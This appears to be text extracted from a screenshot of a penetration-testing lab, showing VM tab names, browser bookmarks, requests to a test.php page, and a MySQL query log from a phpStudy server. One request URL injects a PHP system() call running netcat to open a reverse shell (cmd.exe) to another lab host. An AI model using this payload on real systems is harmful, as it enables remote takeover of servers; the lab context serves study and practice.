 主页
kali-linux-2022.4-vmware-am...
Win2K3 Metasploitable
Windows Server 2008 R2 x64
Windows 7 x64
192.168.229.129/test.php?test=s
192.168.229.129/test.php?test=system("nc 192.168.229.128 8888 -e cmd.exe");
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 55
Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file" 55 Quit 231022 12:35:34 56 Connect root@localhost on 56 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 56 Init DB mysql 56 Query SHOW MASTER LOGS 56 Quit 231022 12:35:35 57 Connect root@localhost on 57 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 57 Quit 231022 12:36:30 58 Connect root@localhost on 58 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 58 Query select '' 58 Quit 231022 12:37:47 59
Connect root@localhost on 59 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 59 Query select '' 59 Quit